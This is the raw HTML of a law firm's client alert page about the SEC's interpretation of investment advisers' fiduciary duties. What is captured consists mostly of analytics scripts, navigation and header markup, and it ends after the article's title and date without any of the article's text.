

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lowenstein.com/news-insights/publications/client-alerts/sec-clarifies-federal-fiduciary-duties-of-investment-advisers-investment-management
body_size: 24960
content:



<!DOCTYPE html>
<html lang="en" class="version1">
<head>
    <meta charset="utf-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/viv.js"></script>
    <!-- Raygun Start -->
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "//cdn.raygun.io/raygun4js/raygun.min.js", "rg4js");
    </script>



    <script type="text/javascript">
        rg4js('apiKey', 'N2F5XZ2zoFdhnofVSJVdGw==');
        rg4js('enablePulse', true);
    </script>
    <!-- Raygun End -->
    
			<title>SEC Clarifies Federal Fiduciary Duties of Investment Advisers - Investment Management | Lowenstein Sandler LLP</title>
			<meta class="swiftype" name="title" property="og:title" content="SEC Clarifies Federal Fiduciary Duties of Investment Advisers - Investment Management | Lowenstein Sandler LLP" />
			<meta class="swiftype" name="description" property="og:description" content="The Securities and Exchange Commission (the SEC) recently sought to clarify its position on federal fiduciary duties of investment advisers with an interpretation.1 The interpretation emphasized how client sophistication and the scope of an advisory relationship affect the fiduciary duties owed to particular clients." />
		<meta property="og:image" content="https://www.lowenstein.com/media/9093/ls_logomark_rgb.png" />



        <meta class="swiftype" name="published_at" data-type="date" content="2019-07-02" />
        <meta class="swiftype" name="tags" data-type="string" content="ClientAlerts" />
        <meta class="swiftype" name="menugroup" data-type="string" content="ClientAlerts" />
        <meta class="swiftype" name="pageid" data-type="string" content="15025" />
        <meta class="swiftype" name="author" data-type="string" content="" />
        <meta name="referrer" content="no-referrer-when-downgrade">
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7566" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Investment Management" />
                        <meta class="swiftype" name="relatedsectors" data-type="string" content="7407" />
                        <meta class="swiftype" name="relatedsectorsnames" data-type="string" content="Investment Funds &amp; Asset Management" />
                        <meta class="swiftype" name="relatedsectors" data-type="string" content="7411" />
                        <meta class="swiftype" name="relatedsectorsnames" data-type="string" content="Private  Equity" />
                        <meta class="swiftype" name="relatedsectors" data-type="string" content="7439" />
                        <meta class="swiftype" name="relatedsectorsnames" data-type="string" content="Emerging Companies &amp; Venture Capital" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="10674" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Scott H. Moss" />

    <!--  Swiftype Metas -->
    <script>!function(r){var i=document.createElement("img");i.setAttribute("src","https://lowenstein.vuture.net/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);</script>
    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push(
                { 'gtm.start': new Date().getTime(), event: 'gtm.js' }

            ); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PZ5BZ9S');</script>
    <!-- End Google Tag Manager -->
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <link rel="apple-touch-icon" sizes="152x152" href="/images/apple-touch-icon.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-32x32.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-16x16.png">
    <link rel="canonical" href="https://www.lowenstein.com/news-insights/publications/client-alerts/sec-clarifies-federal-fiduciary-duties-of-investment-advisers-investment-management">
        <!-- Fonts -->
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <!-- CSS -->

    <link rel="stylesheet" href="/Css/style.min.css?v=23" />


    <!-- Custom CSS -->
    
    <link rel="stylesheet" href="/css/low.sections.css">
    <link rel="stylesheet" href="/css/low.articles.css">
    <link rel="stylesheet" type="text/css" media="only screen and (max-width: 767px)" href="/css/low.pages.mobile.css" />


    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <style>

        #sub {
            position: fixed;
            display: none;
            transition: all 1s ease 0s;
        }

        .fadeInDown {
            top: 0;
            display: block !important;
            z-index: 2000;
        }

        .visibility-hidden {
            visibility: hidden;
        }

        #cloneMenu .sub-menu-container .block.collapse {
            display: none !important;
        }

            #cloneMenu .sub-menu-container .block.collapse.in {
                display: block !important;
            }


        #mainSearch1 {
            color: #fff;
        }

        @media screen and (min-width: 1280px) {
            .smartSearch .cols4 .titleBlock h3 {
                font-size: 16px;
            }
        }
    </style>
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "/scripts/raygun.min.js", "rg4js");
    </script>

        <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "NewsArticle",
              "headline": "SEC Clarifies Federal Fiduciary Duties of Investment Advisers",
              "image": [
                ""
               ],
              "datePublished": "2023-06-06",
              "dateModified": "2025-06-30",
              "author": [{
                  "@type": "Organization",
                  "name": "Investment Management Client Alert",
                  "url": ""
                }]
            }
        </script>

<script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=95c2443d-650e-4d46-beac-80dd1551e678;IngestionEndpoint=https://eastus2-3.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus2.livediagnostics.monitor.azure.com/'
}});</script></head>
<body>
    <div id="skiptocontent"><a href="#content-section">skip to main content</a></div>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe title="Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-PZ5BZ9S" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div class="siteWrap disclaimerActive">
        <div class="siteInner">
            <header>

                    <div class="containerWrapper">
                        <div class="topDisclaimer ">
                            <p>Lowenstein Sandler LLP | The contents of this website contain attorney advertising. | Results may vary depending on your particular facts and legal circumstances.</p>
                        </div>
                    </div>


                <div class="containerWrapper">
                    <div data-swiftype-index="false" class="headerWraps">
                        <a href="/" class="logo-pre logo" title="logo-pre">
                                <img src="/media/5105/logo-sticky.svg" class="stickyLogo" alt="Lowenstein Sandler">
                        </a>
                        <div class="headRgt">
                            <div class="searchBlock">
                                <a href="#" title="Search" class="seachicon">
                                    <i>
                                        Search
                                        <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39"><g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z" /></g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057" /></g></g></svg>
                                    </i>
                                </a>
                                <div class="smartsearchMain">
                                    <div class="seachBox">
                                        <i class="searchIcon">
                                            Smart Search Icon
                                            <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                <g>
                                                    <g>
                                                        <path fill="none" stroke="#585858"
                                                              stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z"></path>
                                                    </g><g>
                                                        <path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path>
                                                    </g>
                                                </g>
                                            </svg>
                                        </i>
                                        <form class="smsearchForm" id="SearchForm_header" action="/search/" method="GET">
                                            <fieldset class="">
                                                <legend class="screen-reader-text">Header Search</legend>
                                                <label class="screen-reader-text" for="mainSearch1">Header Search</label>
                                                <input type="text" id="mainSearch1" name="query" value="" placeholder="Search" autocomplete="off" maxlength="64"
                                                       class="ui-autocomplete-input txtBox">
                                                <input type="hidden" name="order" value="0" />
                                                <a onclick="clearCloseButton()" id="searchCLFilter" class="clearFilter hidden-md hidden-sm hidden-lg">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="17" height="32" viewBox="0 0 17 32">
                                                        <text id="X" transform="translate(0 25)" fill="#707070" font-size="26" font-family="Roboto-Bold, Roboto" font-weight="700">
                                                            <tspan x="0" y="0">X</tspan>
                                                        </text>
                                                    </svg>
                                                </a>
                                                <button type="submit" aria-label="searchBtn" id="searchBtn" class="searchBtn">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                        <g>
                                                            <g>
                                                                <path fill="none" stroke="#585858"
                                                                      stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z">
                                                                </path>
                                                            </g><g><path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path></g>
                                                        </g>
                                                    </svg>
                                                </button>
                                            </fieldset>
                                            <i class="fa fa-spinner fa-spin">
                                                <span class="screen-reader-text">Loading...</span>
                                            </i>

                                        </form>

                                    </div>
                                    <div class="smartSearch">
                                        <div class="mainWraps">
                                            <div class="wraps" id="searchResultsHtml">
                                                <div class="recentSearches" id="recentSearchResults">
                                                    <div class="titleBlock" id="rsBlock">
                                                        <h2> Recent Searches</h2>
                                                        <div class="lftBlock">
                                                        </div>
                                                        <div class="rgtBlock">
                                                            <a href="javascript:void(0);" id="clearSearch">Clear all Searches</a>
                                                        </div>
                                                    </div>
                                                    <div class="maincolumn scroll-bar">
                                                        <div class="rserachLst">
                                                            <h3>Relevant Insights</h3>
                                                            <ul>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/people/people-directory">
                                                                                                <img src="/media/1041/headline-default-1.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/people/people-directory" style="text-decoration:none">
                                                                                            PROFESSIONALS | Lawyers
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access the profiles of the more than 350 Lowenstein Sandler lawyers who provide critical legal counsel to clients in virtually every sector of the global economy...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/people/people-directory">
                                                                                            
                                                                                            <span class="screen-reader-text">PROFESSIONALS | Lawyers</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/firm-news">
                                                                                                <img src="/media/3809/pool-room-lights.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/firm-news" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Firm News
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Discover the latest updates and developments about Lowenstein Sandler...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/firm-news">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Firm News</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/publications">
                                                                                                <img src="/media/7263/capital-markets-litigation.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/publications" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Publications
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access our insightful thought leadership, including articles, client alerts, and blog posts...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/publications">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Publications</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                            </ul>
                                                        </div>

                                                        <div class="rserachLst featuredlist">
                                                            <h3>Featured Content</h3>
                                                            <ul>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/9554/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/fintech-crypto-trading-markets' target='_self'>FINTECH, CRYPTO, TRADING & MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Alpaca in $150M Series D Fund Raise for $1.15B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/ssec3vca/womens-healthcare.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/sectors/emerging-companies-venture-capital' target='_self'>EMERGING COMPANIES & VENTURE CAPITAL</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Pomelo Care in $92M Series C Funding Round, Reaching $1.7B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/4xvlwde4/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Sonnet BioTherapeutics in Closing of Business Combination with Hyperliquid Strategies                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div id="searchResultsHtmlAll"></div>
                                            </div>
                                        </div>
                                        <div class="searchFooter">
                                            <a id="va_results" href="/search">
                                                view all search results
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <a href="#" class="searchClose">
                                    <img src="/images/header/search-close.png" alt="Search Close">
                                </a>

                            </div>
                            <div class="hamburger">
                                <a href="javascript:void(0);" title="Hamburger">
                                    <span class="lines">Hamburger</span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </header>
            <div class="stickyEmpty"></div>

            

<div class="navWrapper">
	<div class="wraps" tabindex="0">
		<div class="marginWrap">

			<ul class="" >
					<li>
						<a href="/people" target="_self" class="msubMenu">
							People
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/people/attorneys" target="_self" class="">
							Lawyers
						</a>

					</li>
					<li>
						<a href="/people/management-team" target="_self" class="">
							Management Team
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/practices-sectors" target="_self" class="">
							Practices &amp; Sectors
						</a>
					</li>
					<li>
						<a href="/news-insights" target="_self" class="msubMenu">
							News &amp; Insights
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/news-insights" target="_self" class="">
							View All
						</a>

					</li>
					<li>
						<a href="/news-insights/publications" target="_self" class="msubMenu">
							Publications
						</a>

							<ul class="inner" style="display:none;">
									<li>
										<a href="/news-insights/publications" target="_self">
											All Publications
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/articles" target="_self">
											Articles
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/client-alerts" target="_self">
											Client Alerts
										</a>
									</li>
									<li>
										<a href="/news-insights/newsletters" target="_self">
											Newsletters
										</a>
									</li>
							</ul>
					</li>
					<li>
						<a href="/news-insights/events" target="_self" class="">
							Events &amp; Speaking Engagements
						</a>

					</li>
					<li>
						<a href="/news-insights/in-the-media" target="_self" class="">
							In the Media
						</a>

					</li>
					<li>
						<a href="/news-insights/firm-news" target="_self" class="">
							Firm News
						</a>

					</li>
					<li>
						<a href="/news-insights/podcasts" target="_self" class="">
							Podcasts
						</a>

					</li>
					<li>
						<a href="/news-insights/videos" target="" class="">
							Videos
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/careers" target="_self" class="">
							Careers
						</a>
					</li>
					<li>
						<a href="/practices/diversity-equity-inclusion" target="_blank" class="">
							Diversity, Equity &amp; Inclusion
						</a>
					</li>
					<li>
						<a href="/pro-bono" target="_self" class="">
							Pro Bono
						</a>
					</li>
					<li>
						<a href="/" target="_blank" class="msubMenu">
							Additional Resources
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/about-us" target="_self" class="">
							About Us
						</a>

					</li>
					<li>
						<a href="/others/alumni" target="_self" class="">
							Alumni
						</a>

					</li>
					<li>
						<a href="/practices-sectors/lowenstein-sandler-global-connections" target="_self" class="">
							Lowenstein Sandler Global Connections
						</a>

					</li>
					<li>
						<a href="/practices-sectors/managing-partners-corner" target="_self" class="">
							Managing Partner&#x27;s Corner
						</a>

					</li>
					<li>
						<a href="/practices-sectors/stay-ahead-investment-management-regulatory-compliance-resource-center" class="">
							Stay Ahead: Investment Management Regulatory &amp; Compliance Resource Center
						</a>

					</li>
			</ul>
					</li>
			</ul>
			<div class="secondryMenu">
				<ul>
						<li>
							<a href="/news-insights/events" target="_self">
								Events
							</a>
						</li>
						<li>
							<a href="http://venturecrush.com/" target="_blank">
								VentureCrush
							</a>
						</li>
						<li>
							<a href="/contact-us" target="_self">
								Contact Us
							</a>
						</li>
						<li>
							<a href="/my-folder" target="_self">
								My Folder
							</a>
						</li>
						<li>
							<a href="/subscribe" target="_self">
								Subscribe
							</a>
						</li>
				</ul>

			</div>
			<div class="socialMedia">
				<ul>
						<li>
							<a href="mailto:webmaster@lowenstein.com">
								Eamil
								<svg xmlns="http://www.w3.org/2000/svg" width="32" height="22" viewBox="0 0 32 22"><g><g><path d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /><path fill="none" stroke="#000" stroke-miterlimit="50" d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /></g></g></svg>
							</a>
						</li>
						<li>
							<a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank" title="Click here to view our LinkedIn page">
								LinkedIn
								<svg xmlns="http://www.w3.org/2000/svg" width="21" height="22" viewBox="0 0 21 22"><g><g><g><g><path d="M.3 7.5h4.3v14H.3z" /></g><g><path d="M21 21.5v-7.7c0-3.8-.8-6.7-5.2-6.7-2.1 0-3.5 1.2-4.1 2.3h-.1V7.5H7.4v14h4.3v-6.9c0-1.8.3-3.6 2.6-3.6 2.2 0 2.3 2.1 2.3 3.7v6.8z" /></g><g><path d="M2.5.5C1.1.5 0 1.6 0 3s1.1 2.5 2.5 2.5C3.9 5.6 5 4.4 5 3S3.9.5 2.5.5z" /></g></g></g></g></svg>
							</a>
						</li>

						<li>
							<a href="https://twitter.com/lowensteinllp" target="_blank" title="Click here to view our Twitter feed">
								Twitter
								<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 35 30" class="lazy">
  <g id="twitter-x-seeklogo.com-4" transform="translate(-536.33 -331.731)">
    <g id="layer1" transform="translate(536.33 331.731)">
      <path id="path1009" d="M484.023,356.79l13.127,17.552-13.21,14.27h2.973l11.565-12.494,9.344,12.494H517.94l-13.866-18.539,12.3-13.283H513.4L502.746,368.3,494.14,356.79Zm4.372,2.19h4.648l20.524,27.442h-4.648Z" transform="translate(-483.94 -356.79)" fill="#000000"></path>
    </g>
  </g>
 </svg>
							</a>
						</li>
				</ul>
			</div>
		</div>
	</div>
</div>







            <!--Main-->
            <div class="main" id="content-section" data-swiftype-name="body" data-swiftype-type="text">
                
<!--Main-->
<div class="main press-release-page">
    <!--MenuLeft-->
    <div class="container">
    <div class="newsinsight-details-wrapper">
        <div class="row">
            <!--MenuLeft-->
            <div class="col-xs-12 col-md-4 pr-0 w-430  hidden-xs hidden-sm details-left">
                <div class="page-left pl-0 w-300">
                    <!--RelatedAreas-->
                        <div class="box">
                            <section>
                                <h2 class="sub-title sub-title-md side-title-N-I">Related Areas</h2>
                                    <ul class="list-nav list-nav-xs press-related-areas" role="list">
                                            <li><a href="/practices-sectors/investment-management" class="item-related-area" aria-label="Investment Management">Investment Management</a></li>
                                </ul>
                            </section>
                        </div>

                    <!--EndRelatedAreas-->
                    <!--Contacts-->
                        <div class="box contacts-press">
                            <section>
                                        <h2 class="sub-title sub-title-md side-title-N-I">Contact</h2>
                                    <ul class="list-nav list-nav-xs" role="list">
                                            <li class="contact-press-release">
                                                <a class="contact-image" href="/people/attorneys/scott-moss" aria-label="contact-image">
												    <figure>
                                                                        <img class="" src="/media/3784/smoss.jpg?rmode=crop&width=95&height=115" alt="Scott" />
												    </figure>
                                                </a>
											    <div class="contact-client-alert">
                                                           <a href="/people/attorneys/scott-moss" class="font-size-xl contact-name">Scott H. Moss </a>
															    <p>+1 646.414.6874</p>
                                                                <a href="mailto:smoss@lowenstein.com" target="_top">smoss@lowenstein.com</a>

											    </div>
                                            </li>

                                </ul>
                            </section>
                        </div>
                    <!--EndContacts-->
                    <div class="box sbs">
                        <a href="/subscribe" class="NIdetailpage">> Subscribe to Lowenstein communications.</a>
                    </div>

                </div>
            </div>
            <!--EndMenuLeft-->
            <div class="col-xs-12 col-md-8 details-right">
                <div class="page content-press-release news-insights">
                        <div class="title title-lg bib-title-N-I title-div">Client Alert</div><hr class="hidden-xs hidden" style="height:2px;color:#000;" />
                    <div class="row">
                        <div class="col-xs-12 press-release-title">
                                    <div class="date sub-title-news-Ins">July 2, 2019</div>
                                    <h1 class="news-title-text">SEC Clarifies Federal Fiduciary Duties of Investment Advisers</h1>

